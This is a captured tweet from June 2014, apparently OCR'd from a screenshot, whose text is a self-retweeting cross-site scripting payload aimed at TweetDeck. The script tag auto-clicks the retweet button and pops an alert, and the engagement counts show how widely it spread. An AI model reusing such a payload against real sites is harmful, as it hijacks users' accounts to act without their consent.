 *andy🚀
@derGeruhn
s
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1).clic
k();$('[data-action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
5:36 PM · Jun 11, 2014 · TweetDeck
63.1K Retweets 402 Quote Tweets 17.4K Likes